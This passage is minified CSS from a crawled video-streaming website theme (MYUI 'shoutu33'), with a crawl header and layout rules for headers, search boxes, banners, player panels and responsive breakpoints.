idth:110px}.img-lg-100{width:100px}.img-lg-90{width:90px}.img-lg-80{width:80px}.img-lg-70{width:70px}}@media (min-width:1600px){.visible-lg{display:block!important}.hidden-lg{display:none!important}.visible-inline-lg{display:inline-block!important}.visible-text-lg{visibility:visible!important}.hidden-text-lg{visibility:hidden!important}.ibanner .swiper-container{width:100%;height:800px}}@media (max-width:1599px) and (min-width:1024px){.ibanner .swiper-container{width:100%;height:800px}}@media (max-width:1439px) and (min-width:1199px){.hidden-lmd{display:none!important}}@media (max-width:1199px) and (min-width:1023px){.visible-md{display:block!important}.hidden-md{display:none!important}.visible-inline-md{display:inline-block!important}.visible-text-md{visibility:visible!important}.hidden-text-md{visibility:hidden!important}.ibanner .swiper-container{width:100%;height:600px}}@media (max-width:1023px) and (min-width:767px){.visible-sm{display:block!important}.hidden-sm{display:none!important}.visible-inline-sm{display:inline-block!important}.visible-text-sm{visibility:visible!important}.hidden-text-sm{visibility:hidden!important}}@media (max-width:767px){.visible-xs{display:block!important}.hidden-xs{display:none!important}.visible-inline-xs{display:inline-block!important}.visible-text-xs{visibility:visible!important}.hidden-text-xs{visibility:hidden!important}body{font-size:12px;line-height:20px}h1{font-size:24px}h2{font-size:20px}h3{font-size:18px}h4{font-size:16px}h5{font-size:14px}h6{font-size:12px}}

--- FILE ---
content_type: text/css
request_url: http://59z.cc/template/shoutu33/statics/css/shoutu-site.css?v=1.0
body_size: 10122
content:
@charset "utf-8";/*!
 * 版本：MYUI Copyright © 2019
 * 作者：QQ726662013版权所有
 * 官网：https://www.mytheme.cn
 */:root{--btn-bg:linear-gradient(270deg, rgb(255, 58, 134) 0%, rgb(255, 58, 134) 100%)}body.active{padding-top:0}.container.min{width:80%;max-width:1400px}.myui-panel,.myui-panel-box{padding:0}.myui-panel.active,.myui-panel_hd{padding:20px 0 30px 0}.myui-panel-box.active{margin:0}.myui-panel__head .title{position:relative}.myui-topbg{position:absolute;top:-68px;left:0;right:0;width:100%;overflow:hidden}.sign-bg{position:absolute;top:0;left:0;width:100%;height:100%;background-image:url(../img/bg1.png);background-size:100% 100%;background-position:50%;filter:blur(80px);z-index:-1}.sign-bg::before{content:"";position:absolute;left:0;height:80%;width:100%;top:0;z-index:1;background:-webkit-gradient(linear,left top,left bottom,from(rgba(22,22,26,0)),to(#111319));background:-webkit-linear-gradient(top,rgba(22,22,26,0),#111319 100%);background:linear-gradient(0deg,rgba(22,22,26,0),#191825 100%)}.sign-bg::after{content:"";position:absolute;left:0;height:80%;width:100%;bottom:0;z-index:1;background:-webkit-gradient(linear,left bottom,left top,from(rgba(22,22,26,0)),to(#111319));background:-webkit-linear-gradient(bottom,rgba(22,22,26,0),#111319 100%);background:linear-gradient(180deg,rgba(22,22,26,0),#191825 100%)}.myui-header__top{width:100%}.top-fixed-down{margin-top:-68px}.header-container{margin:0 30px}.myui-header__list{float:left;height:68px;line-height:68px;margin-left:28px;width:auto;display:-webkit-box;display:-ms-flexbox;display:flex}.myui-header__list li{margin:0 17px;font-size:16px;font-weight:400;color:#fff;cursor:pointer;position:relative;z-index:12}.myui-header__user .dropdown-box li a,.myui-header__user .history-list a{color:#333}.myui-header__list .dropdown-hover:hover .fa-angle-down{-webkit-transform:rotate(180deg);transform:rotate(180deg);-webkit-transition:all .2s ease;transition:all .2s ease}.hover-drop{width:939px;height:auto;background:#fff;border-radius:12px;position:absolute;top:60px;left:-90px;-webkit-transform:translateX(-50%);transform:translateX(-50%);z-index:100;padding:18px 25px;-webkit-box-shadow:0 10px 16px 0 rgba(43,45,48,.3);box-shadow:0 10px 16px 0 rgba(43,45,48,.3)}.hover-drop:before{content:" ";position:absolute;width:0;height:0;left:112px;top:-20px;border:10px solid transparent;border-bottom-color:#fff}.hover-drop .drop-item{width:100%;height:54px;padding:7px 0}.hover-drop .item-left{width:140px;height:44px;line-height:44px;float:left;text-align:left;font-size:16px;color:#333;font-weight:700;background:#f8fafb;border-radius:5px;margin-right:32px;padding-left:24px}.hover-drop .item-left img{display:inline-block;width:26px;height:26px;vertical-align:middle;margin-right:5px}.hover-drop .item-left a{text-shadow:none;height:100%;line-height:44px;display:inline-block;color:#171718;font-size:15px;font-weight:600}.hover-drop .item-list{height:44px;line-height:44px;float:left;position:relative}.hover-drop .item-list li{display:block;width:73px;height:44px;float:left;margin-right:6px;position:relative}.hover-drop .item-list li a{position:relative}.hover-drop .item-list li a{display:inline-block;width:auto;height:23px;line-height:13px;font-size:13px;color:#5f6771;text-shadow:none;text-align:left;border-radius:11px;padding:5px 9px}.hover-drop .item-list li a:hover{color:#fff;background:-webkit-gradient(linear,left top,right top,from(#ffb83e),to(#ff7109));background:linear-gradient(90deg,#ffb83e,#ff7109)}.vip-text-logo1{width:46px;height:20px;line-height:20px;background:-webkit-gradient(linear,left top,right top,from(#ff7d04),to(#ff4146));background:linear-gradient(90deg,#ff7d04,#ff4146);position:absolute;border-radius:10px;color:#fff;top:3px;font-size:12px;right:-24px;text-align:center;cursor:pointer}.vip-text-logo1:before{content:" ";position:absolute;width:0;height:0;left:10px;top:19px;border-color:#ff7d04 transparent transparent #ff7d04;border-style:solid;border-width:4px}.top-fixed-down .form-control,.top-fixed-up:not(.headroom--top) .form-control{color:#fff;background:rgba(204,204,204,.88)}.myui-header__logo,.myui-header__menu{float:left;height:68px;line-height:68px;position:relative;z-index:12}.search-box li{position:relative;z-index:12}.myui-header__search{float:left;margin-top:12px;height:38px;line-height:30px;border-radius:8px}.myui-header__search li{float:left}.myui-header__search li.search-item{width:100%;height:38px}.myui-header__search li.search-item .form-control:focus{border-color:none;-webkit-box-shadow:none}.myui-header__search li.search-item .hot{display:inline-block;position:absolute;top:-1px;right:110px;line-height:38px;color:#f90}.myui-header__search li.search-item .submit{display:inline-block;position:absolute;top:-1px;right:16px;font-size:13px;height:44px;text-align:center;line-height:44px;border:0;background:0 0}.myui-header__search li.search-item .submit i{margin-right:5px}.myui-header__search li.search-item .dropdown-box{left:0;top:42px;background:#fff;border-radius:12px;position:absolute;width:450px;height:auto;-webkit-box-shadow:1px 7px 10px 0 rgba(94,94,94,.5);box-shadow:1px 7px 10px 0 rgba(94,94,94,.5);z-index:102;padding:20px}.myui-header__search li.search-item.search-item:hover .search-dropdown-hot{display:block}.myui-header__search li.search-select{position:relative;margin-top:8px;padding:0 10px 0 15px;border-right:1px solid rgba(0,0,0,.1);cursor:pointer}.myui-header__search li.search-select .dropdown-box{margin-left:-40px;z-index:101}.myui-header__search li.search-select .dropdown-box .item{width:80px;padding:10px;text-align:center}.myui-header__search li.search-select .dropdown-box .item p{margin:0;padding:5px 0}.myui-header__user{float:right}.myui-header__user>li{float:right;position:relative;padding:18px 0 18px;margin-left:25px;z-index:13}.myui-header__user>li svg{width:20px;height:20px;margin-right:10px}.myui-header__user>li>a{height:40px;border-radius:4px;font-size:15px;line-height:20px;cursor:pointer;display:flex;align-items:center}.myui-header__user>li .dropdown-box{right:0;margin-top:5px;margin-right:-40px;padding-top:10px;background-color:#fff;border-radius:14px}.myui-header__user>li .dropdown-box .item{width:260px;padding:20px}.myui-header__user>li.menu .dropdown-box{right:0;margin-left:0;margin-right:-15px;padding-top:10px}.myui-header__user>li.menu .dropdown-box .item{width:120px;padding:10px 20px}.myui-header__user>li.menu .dropdown-box .item li{padding:5px 0;text-align:center}.myui-header__top.top .top-hide{display:block}.myui-header__top .top-hide{display:none}.myui-header__top.color .myui-header__user>li>a .fa,.myui-header__top.colotopr .myui-header__user>li>a,.myui-header__top.top .myui-header__menu li.search-ul,.myui-header__top.top .myui-header__menu li.search-ul .fa,.myui-header__top.top .myui-header__menu li.search-ul>a{color:#fff}.myui-header__top.top .myui-header__search{position:relative;background-color:rgba(255,255,255,.2);border:0;z-index:12}.myui-header__top.top .myui-header__search li.search-select{border-right:1px solid rgba(255,255,255,.2)}.myui-header__top.top .myui-header__search li.search-select,.myui-header__top.top .myui-header__search li.search-select .fa{color:#fff}.myui-header__top.top .myui-header__search li.search-item .form-control::-webkit-input-placeholder{color:#ccc}.myui-header__top .menu .login{color:#fff;padding:9px 36px;border-radius:8px;background:var(--btn-bg)}.search-hot p{margin-bottom:0}.ibanner{position:relative;z-index:3}.ibanner-search{display:-webkit-box;display:-ms-flexbox;display:flex;width:800px;height:52px;line-height:30px;background:#fff;border:1px solid #fff;-webkit-box-shadow:0 15px 40px 0 rgba(57,60,67,.16);box-shadow:0 15px 40px 0 rgba(57,60,67,.16);border-radius:25px;position:absolute;top:108px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);z-index:4;padding-left:23px;color:#2d2d2d;-webkit-backdrop-filter:blur(20px);backdrop-filter:blur(20px)}.ibanner-search-input{width:589px;height:48px;outline:0;margin-left:12px;color:#2d2d2d;font-size:16px}.ibanner-search-btn{width:150px;height:46px;line-height:46px;background:-webkit-gradient(linear,left top,right top,from(#ffb83e),to(#ff7109));background:linear-gradient(90deg,#ffb83e,#ff7109);border-radius:23px;margin:2px 1px 0 21px;color:#fff;font-size:20px;text-align:center;cursor:pointer;-webkit-transition:.3s;transition:.3s}.search-hot-big{margin-top:60px;margin-left:-20px;padding-left:10px;background-color:#fff;width:100%;border-radius:14px}.search-hot-big p{margin-bottom:0}.autocomplete-suggestions{border-radius:14px}.ibanner-search-btn .icon-sousuo{font-size:19px}.icon-sousuo-text{font-size:19px;letter-spacing:3px;margin-left:2px}.ibanner .swiper-container .swiper-slide-item{width:100%;height:100%;background-position:top center;background-repeat:no-repeat;background-size:cover}.swiper-slide-active .swiper-slide-item{-webkit-box-shadow:0 16px 36px 4px rgba(45,45,45,.34);box-shadow:0 16px 36px 4px rgba(45,45,45,.34)}.swiper-container .swiper-button-next,.swiper-container .swiper-button-prev{width:50px;height:50px;background:0 0;-webkit-box-shadow:0 8px 15px 0 rgba(57,60,67,.1);box-shadow:0 8px 15px 0 rgba(57,60,67,.1);border-radius:25px;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);z-index:2;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;outline:0}.ibanner .swiper-container .swiper-button-prev{left:100px;padding-right:2px}.ibanner .swiper-container .swiper-button-next{right:105px;padding-left:2px;outline:0}.swiper-button-next:after,.swiper-button-prev:after{color:#fff;font-size:30px!important;font-weight:700}.ibanner .swiper-container-horizontal>.swiper-pagination-bullets{bottom:143px;position:absolute}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{width:10px;height:10px;margin:0 6px;background:hsla(0,0%,100%,.5);-webkit-transition:all .3s ease;transition:all .3s ease;outline:0}.ibanner .swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet:hover{background:#fff}.ibanner .swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet-active{width:30px;border-radius:5px}.sort{position:relative;z-index:3;padding:15px!important;-webkit-box-shadow:0 40px 75px 0 rgba(57,60,67,.08);box-shadow:0 40px 75px 0 rgba(57,60,67,.08);-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px)}.ibanner::after{content:"";position:absolute;left:0;height:20%;width:100%;bottom:0;z-index:1;background:-webkit-gradient(linear,left top,left bottom,from(rgba(22,22,26,0)),to(#111319));background:-webkit-linear-gradient(top,rgba(22,22,26,0),#111319 100%);background:linear-gradient(180deg,rgba(22,22,26,0),#191825 100%)}#new{position:relative;width:100%;height:auto}.more-btn{font-size:16px;padding:10px 20px}.myui-vodlist__tips{margin-top:15px}.myui-vodlist__tips a{font-size:14px;color:#fff;opacity:.7}.myui-vodlist a{color:#999}.week .myui-vodlist__box{border:none}#list{position:relative;width:100%;height:auto;padding-bottom:120px}.week{position:relative;padding:70px;margin-top:40px;width:100%;max-height:480px;background-image:url(../img/week.png);background-position:center center;background-size:100% auto;border-radius:8px}.week::before{content:"";position:absolute;left:0;height:100%;width:100%;top:0;background:-webkit-gradient(linear,left left,left right,from(rgba(22,22,26,0)),to(#111319));background:-webkit-linear-gradient(left,rgba(22,22,26,0),#111319 100%);background:linear-gradient(270deg,rgba(22,22,26,0),#191825 100%);border-radius:8px}.week h3.title{width:100%;margin-bottom:20px}.week .text{width:100%;color:rgba(255,255,255,.7)}.slid-e-bottom{position:relative;bottom:450px;color:#fff}.box-width{position:absolute;z-index:999}.slid-e-bottom .slide-info{position:relative;z-index:12}.slide-info-title{position:relative;z-index:99;font-size:64px;line-height:85px;text-transform:uppercase;font-weight:500;width:100%;margin-bottom:20px}.slide-info .fa{color:#f90}.slide-info a{font-size:16px;color:rgba(255,255,255,.8)}.slide-info.desc{position:relative;z-index:99;font-size:14px;line-height:20px;margin-top:20px;max-width:560px}.slide-info-play{position:relative;z-index:99;padding:15px 35px;border-radius:8px;color:#fff;background-color:#7d12ff;margin-right:15px}.slide-info-desc{position:relative;z-index:99;border:1px solid #fff;padding:15px 35px;border-radius:8px;color:#fff}.slid-btn-box{margin-top:40px}.slid-btn-box a{display:inline;position:relative;padding:15px 35px;font-size:18px;margin-right:20px;z-index:99}.top-up120{position:relative;top:-120px}.bottom-up120{position:relative;bottom:-120px}.small-banner .small-banner-1{padding:20px 10px 20px 10px}.img-box{overflow:hidden;display:block;position:relative;width:100%;height:0}.img-box img{-o-object-fit:cover;object-fit:cover;transition:transform .2s;position:absolute;left:0;top:0;width:100%;height:100%;font-size:0;z-index:1;background-color:rgba(255,255,255,.05)}.img-box[data-ratio="55"]{padding-top:55%}.clearfix{clear:both}.clearfix{zoom:1}.recommend-box-small{float:left;padding:10px 0 14px 20px}.recommend-box-small .pic-text{display:-webkit-box;display:-ms-flexbox;display:flex;z-index:1;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-item-align:end;overflow:hidden;padding:0 20px;line-height:30px;color:#fff;background-color:rgba(67,67,67,.4);-webkit-backdrop-filter:blur(6px);backdrop-filter:blur(6px);border-bottom-left-radius:14px;border-bottom-right-radius:14px}.myui-vodlist li{padding:6px}.myui-vodlist .myui-vodlist__box{background-color:#fff;overflow:hidden}.myui-vodlist__tips{padding:15px;background:rgba(125,18,255,.2);border-radius:6px}.myui-content__thumb{float:left}.myui-content__thumb .myui-vodlist__thumb{width:210px}.myui-content__thumb.active .myui-vodlist__thumb{width:150px}.myui-content__detail,.myui-content__operate{float:left;width:calc(100% - 210px);padding-left:40px}.myui-content__detail.active{width:calc(100% - 150px)}.myui-content__detail .title{margin:10px 0 10px;color:#fff;font-size:35px;line-height:55px;font-weight:600}.myui-content__detail .title .score{display:inline-block;margin-left:10px;font-family:Georgia,"Times New Roman",Times,serif}.myui-content__detail .data{margin-bottom:10px;line-height:20px;word-wrap:break-word;white-space:normal;word-break:break-all}.dot{display:inline-block;border-radius:50%;height:2px;width:2px;background-color:rgba(255,255,255,.5);margin:auto 3px 5px;line-height:20px;margin-bottom:3px}.myui-content__detail .data,.myui-content__detail .data a{color:rgba(255,255,255,.5)}.myui-content__detail .score{margin-bottom:20px}.myui-content__detail .score .rating{display:inline-block;position:relative;top:5px}.myui-content__detail .score .rating li{cursor:pointer;display:inline-block;margin-right:5px}.myui-content__detail .score .rating li .fa{font-size:24px}.myui-content__detail .score .branch{display:inline-block;font-family:Georgia,"Times New Roman",Times,serif;font-size:24px;line-height:24px}.myui-content__operate{float:left;margin-top:20px}.myui-content__operate li{float:left;margin-right:10px}.myui-content__operate li .btn{margin-left:10px;margin-bottom:10px;padding:10px 30px;border-radius:50px;font-size:14px;font-weight:600}.myui-content__operate li .btn:first-child{margin-left:0}.myui-content__tag a{display:inline-block;line-height:20px;padding:2px 10px;margin-left:5px;border:1px solid rgba(0,0,0,.1);font-size:12px;border-radius:15px}.detail-desc{margin-top:30px;margin-bottom:20px}.classify-banner{margin:0 auto;width:100%;height:90px}.classify-banner .banner-mask{z-index:1;background-color:rgba(46,46,48,.5)}.classify-banner .classify-tit{z-index:2;line-height:86px;font-size:38px;letter-spacing:5px;text-align:center;color:#fff}.crumbs-labels{font-size:14px;width:100%;margin-top:10px;margin-bottom:5px;padding-left:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:40px;line-height:40px;padding-right:60px}.crumbs-labels span{display:inline-block;height:16px;line-height:16px}.crumbs-labels .arrow-wrap{margin:0 3px}.crumbs-labels .arrow-wrap,.crumbs-labels span{display:inline-block;height:16px;line-height:16px}.crumbs-labels .search-wrap.search-wrap--old{width:650px;height:46px;margin-left:10px;background:#eceef5;border:none;-webkit-box-shadow:none;box-shadow:none;border-radius:23px}.crumbs-labels .search-wrap.search-wrap--old>input{padding-right:130px}.crumbs-labels .search-wrap>input{padding-left:18px}.crumbs-labels .search-wrap>input{padding:0 96px 0 32px;font-size:16px;font-weight:400;color:#666;border-radius:25px}.crumbs-labels .search-wrap.search-wrap--old .search-btn-wrap{width:120px;height:100%;line-height:46px;color:#fff;padding-right:0;padding-left:28px;text-align:left;font-size:20px;background:#e5e5e5 -webkit-gradient(linear,left top,right top,from(#ffc046),to(#ff7d04))}.search-wrap{position:relative;display:inline-block;vertical-align:top;overflow:hidden;width:210px;height:100%;-webkit-border-radius:13px;border-radius:13px}.search-wrap>input{width:100%;height:100%;padding:0 46px 0 22px;line-height:26px;font-size:14px;color:#999;background-color:#f5f5f5;-webkit-border-radius:13px;border-radius:13px}.search-wrap .search-btn-wrap{position:absolute;top:0;right:0;width:54px;height:26px;line-height:24px;text-align:center;text-indent:7px;-webkit-border-bottom-right-radius:15px;border-bottom-right-radius:15px;-webkit-border-top-right-radius:15px;border-top-right-radius:15px;cursor:pointer}.slideDown-btn.more{position:absolute;right:30px}.myui-screen__list .btn-warm{border-radius:4px;background:#7d12ff}.myui-topbg .mask{display:block;position:static;z-index:2;width:100%;top:0;bottom:0;background:rgba(0,0,0,.8)}.myui-topbg .blurimg-normal{width:150%;margin-left:-10%;vertical-align:middle;-webkit-transform:scale(1.5);-ms-transform:scale(1.5);transform:scale(1.5);-webkit-filter:blur(30px);filter:blur(30px)}.myui-content__detail .text-warm{font-weight:700}.tab-content{padding:32px 0 10px 0;border-top:1px solid #ccc}.detail-box{display:-webkit-box}.detail-box .play-left{border-radius:20px 0 0 0;padding:25px 30px 30px 30px}.detail-box .play-right{background-color:#f7f9fa;border-radius:0 20px 0 0;padding:30px}.detail-box .play-left .left-header{padding-bottom:30px;margin-left:-8px}.left-header .logo{height:40px}.left-header .logo img{height:100%;margin-right:60px}.detail-box .play-left .left-header .myui-header__search{margin-top:0;width:60%}.detail-box .play-right .right-header .myui-header__user{margin-left:0}.detail-box .play-right .right-header .myui-header__user>li{padding:0}.play-foot{background-color:#fff;border-radius:0 0 20px 20px}.myui-player__item{position:relative}.myui-player__item .fixed{position:fixed;z-index:998;right:0;bottom:0;padding:10px;background-color:#fff;box-shadow:0 2px 5px rgba(0,0,0,.1)}.myui-player__item .is-btn{position:absolute;z-index:99;top:50%;right:-12px;margin-top:-30px;display:block;width:12px;text-align:center;height:60px;line-height:60px;font-size:10px;border-radius:0 4px 4px 0;background-color:#404040;color:#999}.myui-player__item .player-fixed-off{display:none;position:absolute;top:-10px;left:-10px;width:20px;height:20px;text-align:center;line-height:20px;background-color:#fff;border-radius:50%;color:#333;box-shadow:0 2px 5px rgba(0,0,0,.1)}.myui-player__item .player-title{margin-top:25px}.myui-player__item h5{color:#0c0d0f;font-size:21px;font-weight:500}.myui-player__item .tips{position:relative;height:40px;line-height:50px;overflow:hidden;padding:0 20px;color:#fff}.myui-player__operate{padding:20px 10px;margin-bottom:40px;display:-webkit-box;display:-webkit-flex;display:flex}.myui-player__operate li{display:block;text-align:center;font-size:16px;-webkit-box-flex:1;-webkit-flex:1;flex:1}.myui-player__detail .title{margin:0 0 10px}.myui-player__detail .detail-content{padding-top:10px}.myui-player__detail .desc{padding-left:42px}.myui-player__detail .desc .left{margin-left:-42px}.myui-player__data{padding:20px 0}#player-sidebar::-webkit-scrollbar{width:4px;background-color:#1c1b1e}#player-sidebar::-webkit-scrollbar-thumb{background-color:#434145}.myui-player__notice{position:absolute;top:50%;left:0;width:100%;margin-top:-65px}.myui-player__notice h3,.myui-player__notice h5,.myui-player__notice p{color:#fff}.myui-player-links{position:relative;top:15px;right:10px}.myui-player-links .btn{position:absolute;top:0;right:-5px;border-radius:0 5px 5px 0}.topline{margin-right:20px;border-bottom:1px solid #666}.myui-player__left .myui-panel{padding:0 10px}.myui-player__left .myui-panel-box{padding:10px}.myui-player__left .myui-panel-box h5{float:left;font-size:18px;line-height:28px;font-weight:600;color:#2d2d2d;margin-bottom:10px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical}.myui-player__left .myui-panel-box h5 i{font-style:normal;font-size:14px;color:#fff;padding:3px 10px;margin-right:10px;border-radius:50px;background:-webkit-gradient(linear,left top,right top,from(#ffc046),to(#ff7d04));background:linear-gradient(90deg,#ffc046,#ff7d04)}.myui-player__left .player-title .tips{float:left;margin-bottom:10px}.myui-player__left .player-title .tips ul li{text-align:right;color:#333}.myui-player__left .icon{font-size:14px}@media (min-width:767px){.m-mt{margin-top:40px}.myui-player__right .myui-panel{padding:0 0 0 20px}}.myui-player__right .myui-content__thumb .myui-vodlist__thumb{text-align:center}.myui-player__right .col-pd{padding:20px}.myui-player__right .score .rating{display:inline-block;position:relative}.myui-player__right .score .branch,.myui-player__right .score .rating li .fa{color:#f90;font-size:18px}.myui-player__right .score .rating li{cursor:pointer;display:inline-block;margin-right:5px}.myui-player__right p{line-height:30px}.myui-player__right p.data{margin-bottom:0}.myui-player__right .bdshare{margin-top:8px}.myui-player__right .my_comment_submit{padding:8px 20px}.myui-newslist li{padding:30px 0}.myui-newslist li .title{margin:0;font-size:22px;line-height:30px;font-weight:600}.myui-newslist li .desc{text-indent:2em;margin:0;padding:20px 0;line-height:25px}.myui-newslist__text li .title{margin:0;font-size:15px}.myui-art__nav li{padding:6px 0}.myui-art__nav li.active a{font-weight:700;color:#f90}.detail-foot{background-color:#fff;border-radius:0 0 20px 20px}.myui-foot{padding:20px 0}.myui-foot p{line-height:25px}@media (max-width:1400px){.myui-header__menu>li:hover .head-dropdown,.myui-header__user>li:hover .head-dropdown{display:none}}@media (max-width:1023px) and (min-width:767px){.hidden-text-sm{visibility:hidden!important}.ibanner .swiper-container{width:100%;height:400px}.header-container{margin:0 15px!important}.dropdown-box.mobile-box{width:300px;box-shadow:0 10px 16px 0 rgba(43,45,48,.3)}.myui-header__list .mobile-box li{margin:0}}@media (max-width:1023px){#new{padding-top:0}.myui-panel__head .more{line-height:25px}.myui-panel__head.active{height:35px}.ibanner .swiper-container{width:100%;height:500px}.nav-head>li,.nav-tabs>li{margin-top:8px;margin-left:15px}.nav-tabs>li .dropdown-box{margin-left:-80px}.myui-screen__list{white-space:nowrap;overflow-y:hidden}.myui-screen__list li{float:none;display:inline-block;margin-bottom:0}.myui-screen__list li a.btn{font-size:12px;white-space:nowrap}.myui-vodlist__detail .title.active{font-size:14px;margin-bottom:0}.myui-content__playlist{-webkit-overflow-scrolling:touch}.myui-modal__dialog{width:320px;margin:50px auto}.slid-e-bottom{bottom:120px}.box-width{width:100%}.slide-info-title{text-align:center;font-size:30px;line-height:35px}.slide-info{text-align:center}.myui-panel__head .more{font-size:13px}.myui-panel_hd{padding:10px!important}.tab-content{padding:0 10px 10px 10px}.more-btn{font-size:12px;padding:5px 10px}.week{padding:30px;margin-top:0;max-height:330px}.week .myui-panel_hd{margin-bottom:20px}.myui-panel__head .title,.myui-panel__head .title a{font-size:20px}.week h3.title{padding-left:0;margin-bottom:1px}.myui-vodlist__detail h4.title a{font-size:16px}.myui-vodlist__detail .text{font-size:12px}}@media (max-width:767px){.m-pt,.min{padding-top:40px}.m-mt{margin-top:20px;margin-bottom:20px}.detail-desc{margin:20px 0 0 0}.myui-foot{padding:40px 0}.myui-vodlist li{padding:3px}.myui-vodlist .myui-vodlist__box{padding:5px}.myui-vodlist__tips{padding:10px}.week{padding:15px;margin-top:0;max-height:250px}.myui-vodlist__detail .title{margin:15px 0 0}.myui-content__detail{padding-left:20px}.myui-panel-bg,.myui-vodlist__bg,.myui-vodlist__bg:hover{box-shadow:none}.myui-panel__head .title,.myui-panel__head .title a{font-size:18px}.myui-header__list{margin-left:10px;height:48px;line-height:48px}.myui-panel__head .title{padding-left:10px}.myui-panel__head .title:before{top:6px;height:20px}.myui-header__search{top:-100%;margin:10px 0 0;width:100%}.myui-header__logo,.myui-header__menu{height:48px;line-height:48px}.top-fixed-down{margin-top:-48px}.myui-header__search li.search-item{width:100%}.myui-header__search li.search-item .form-control{padding-right:80px}.myui-header__search li.search-item .dropdown-box .item{width:220px}.myui-header__menu li.search-ul .dropdown-box{margin-left:-150px;padding-top:0}.myui-header__menu li.search-ul .dropdown-box .item{width:300px}.myui-header__user>li{margin-left:15px;padding:0}.myui-header__user>li.menu{padding-top:10px}.myui-header__user>li>a .fa{font-size:20px;line-height:20px}.myui-header__user>li .dropdown-box{margin-right:0}.myui-header__search .search-close{position:absolute;top:5px;right:-25px}.myui-header__top.color .myui-header__search .search-close{color:#fff}.myui-content__thumb .myui-vodlist__thumb{width:120px}.myui-content__thumb.active .myui-vodlist__thumb{width:120px}.myui-content__detail{float:left;width:calc(100% - 120px)}.myui-content__detail.active{width:calc(100% - 120px)}.myui-content__detail .title{margin:5px 0 8px;font-size:18px;line-height:18px}.myui-content__detail .data{margin:0 0 10px;font-size:12px;line-height:18px;word-wrap:break-word;white-space:normal}.myui-content__detail .operate{margin:0;padding:0}.myui-content__detail .topline{padding:5px 0}.myui-content__detail .score{margin-bottom:5px}.myui-content__detail .score .branch{font-size:16px}.myui-content__detail .score .rating{top:0}.myui-content__detail .score .rating li{margin:0}.myui-content__detail .score .rating li .fa{font-size:18px}.myui-content__operate{width:100%;margin-left:-5px;padding:0}.myui-content__operate li{float:left;width:33.333333%;text-align:center;margin:0;padding:2px 5px}.myui-content__operate li .btn{display:block;padding:8px}.myui-player{margin-top:0}.myui-player__item{padding:0}.myui-player__detail{margin:0}.myui-player__detail .data .title{font-size:16px}.myui-player__detail.detail .title{font-size:18px}.myui-player__operate li{margin:0}.myui-player__operate li .fa{display:block;margin-bottom:5px;font-size:16px}.myui-player-links{top:0;right:0;padding:0 10px}.myui-player-links .btn{height:35px;right:8px}.myui-newslist li .title{font-size:18px;line-height:30px}.myui-art__nav li{display:inline-block;margin-right:10px}.myui-art__nav li.active a{font-weight:700;color:#f90}.header-container{margin:0!important}.dropdown-box.mobile-box{width:300px;margin-left:-150px;background-color:#fff;border-radius:8px;box-shadow:0 10px 16px 0 rgba(43,45,48,.3)}.myui-header__list .mobile-box li{margin:0;line-height:25px}.mobile-box:before{content:" ";position:absolute;width:0;height:0;left:170px;top:-20px;border:10px solid transparent;border-bottom-color:#fff}.ibanner .swiper-container{width:100%;height:400px}.ibanner .swiper-container .swiper-button-prev{left:10px!important}.ibanner .swiper-container .swiper-button-next{right:10px!important}.myui-nav__tabbar{position:fixed;bottom:0;width:100%;padding:5px 0 0;z-index:999;display:-webkit-box;display:-webkit-flex;display:flex;border-top:1px solid}.myui-nav__tabbar .item{display:block;text-align:center;-webkit-box-flex:1;-webkit-flex:1;flex:1}.myui-nav__tabbar .item .icon{display:block;text-align:center;font-size:20px;line-height:20px}.myui-nav__tabbar .item .icon-img{display:inline-block;margin-top:5px;width:24px;height:24px}.myui-nav__tabbar .item .title{margin:5px 0;font-size:12px}.split-line{height:12px;margin-left:5px;margin-right:5px}.top-line-dot:before,.top-line:before{-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transform:scaleY(.5);transform:scaleY(.5)}.bottom-line-dot:before,.bottom-line:after{-webkit-transform-origin:0 100%;transform-origin:0 100%;-webkit-transform:scaleY(.5);transform:scaleY(.5)}.myui-panel__head .title,.myui-panel__head .title a{font-size:18px}.myui-vodlist__thumb .tag{padding:0 5px}.myui-vodlist__thumb .silde-title{font-size:12px}.myui-vodlist__detail .title,.myui-vodlist__detail .title.active{margin-bottom:0;font-size:12px}.myui-vodlist__media li .detail.active{padding-left:0;padding-right:10px}.myui-vodlist__text li a{padding:10px 0}.myui-vodlist__text.downlist li{padding:5px 0 0}.myui-down__list li{padding:5px 0 10px}.myui-down__list li .operate{float:none;display:block}.myui-article__title{font-size:18px}.myui-page li{float:left;width:20%;margin:0;padding:0 5px 0 5px}.myui-page li a{display:block;padding:5px 0;text-align:center}.myui-extra li{padding:8px 0 0}.myui-extra li a{width:35px;height:35px;line-height:35px;font-size:16px}.flickity-prev-next-button{width:20px;height:40px}.flickity-prev-next-button.previous{border-radius:0 5px 5px 0}.flickity-prev-next-button.next{border-radius:5px 0 0 5px}.carousel-control{width:30px;height:100%}.carousel-control .fa{margin-top:-15px;display:block;width:30px;height:30px;font-size:20px;line-height:30px}.carousel-control.left{left:10px}.carousel-control.right{right:10px}.m-margin-0{margin:0!important}.m-padding-0{padding:0!important}}.menu .avatar{display:block;height:35px;width:35px;background-color:#fff;border-radius:50px}.menu .avatar img{width:100%;height:100%;border-radius:50px}.myui-header__user>li img{display:inline-block;width:17px;height:17px;margin-bottom:2px}#search .form-control{height:44px;border-radius:6px;padding:0 16px;color:#000;background:rgba(255,255,255,.4);border:1px solid #0c0d0f}.myui-msg__forma h3{font-size:16px;font-weight:500;color:#0d0c0c;text-align:center}.myui-msg__forma .qrcode-box{padding:5px;border-radius:10px;background-color:#fff}.myui-msg__forma .form-control{height:28px;border:1px solid #000;border-radius:6px;background:#fff;color:#000}.myui-foot .ulink{padding-top:20px;padding-bottom:20px;border-top:1px solid rgba(12,13,15,.12);border-bottom:1px solid rgba(12,13,15,.12)}.myui-foot .ulink 